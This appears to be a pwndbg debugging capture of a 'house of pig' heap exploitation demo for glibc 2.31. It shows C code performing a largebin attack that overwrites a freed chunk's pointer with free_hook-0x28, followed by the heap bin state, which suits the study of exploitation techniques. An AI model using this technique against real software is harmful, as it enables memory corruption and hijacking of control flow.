 In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
26         free(t[i]);
27     }
回收站
28
29     malloc(0x1);
30     //first time largebin attack
31     size_t target = 0;
32     size_t *p1 = calloc(1,0x428);
33     size_t *g1 = calloc(1,0x18);
34     size_t *p2 = calloc(1,0x418);
35     size_t *g2 = calloc(1,0x18);
36
37     free(p1);
38     size_t *g3 = calloc(1,0x438);
39     free(p2);
40
► 41     p1[3] = (size_t)(free_hook-0x28);
42     size_t *g4 = calloc(1,0x438);
43
44     calloc(1,0x3b0);
45     p1[3] = (size_t)(0x4055f0);
46     calloc(1,0x410);
47     calloc(1,0x50);
48
49
50     //smallbins[1]
51     s1 = calloc(1,0x420);
52     pad = calloc(1,0x120);
53     free(s1);
54     calloc(1,0x380);
55     calloc(1,0x100);
56     //smallbins[2]
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x405a40 —▸ 0x7ffff7fabbe0 (main_arena+96) ◂— 0x405a40 /* '@Z@' */
smallbins
empty
largebins
0x400: 0x4055f0 —▸ 0x7ffff7fabfd0 (main_arena+1104) ◂— 0x4055f0
pwndbg>